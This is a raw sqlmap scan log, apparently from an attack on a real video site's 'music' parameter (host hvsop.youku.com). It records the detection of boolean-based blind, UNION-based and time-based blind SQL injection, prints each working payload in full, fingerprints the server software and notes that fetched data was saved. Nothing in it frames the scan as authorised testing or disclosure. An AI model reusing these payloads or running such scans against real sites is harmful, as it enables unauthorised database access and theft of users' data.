 [21:58:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[21:58:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:58:13] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:58:54] [INFO] GET parameter 'music' seems to be 'MySQL > 5.0.11 AND time-bas
ed blind' injectable
[21:58:54] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:58:54] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:58:55] [WARNING] reflective value(s) found and filtering out
[21:59:02] [INFO] target URL appears to be UNION injectable with 15 columns
[21:59:04] [INFO] GET parameter 'music' is 'MySQL UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'music' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: music
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: music=1' AND 7821=7821 AND 'IbzW'='IbzW

    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: music=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x7178686571,0x496c4e6172726d6c4b7a,0x7166706a71),NULL,NULL,NULL,NULL,NULL
,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: music=1' AND SLEEP(5) AND 'fKmP'='fKmP
---
[21:59:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.8
back-end DBMS: MySQL 5.0.11
[21:59:14] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\hvsop.youku.com'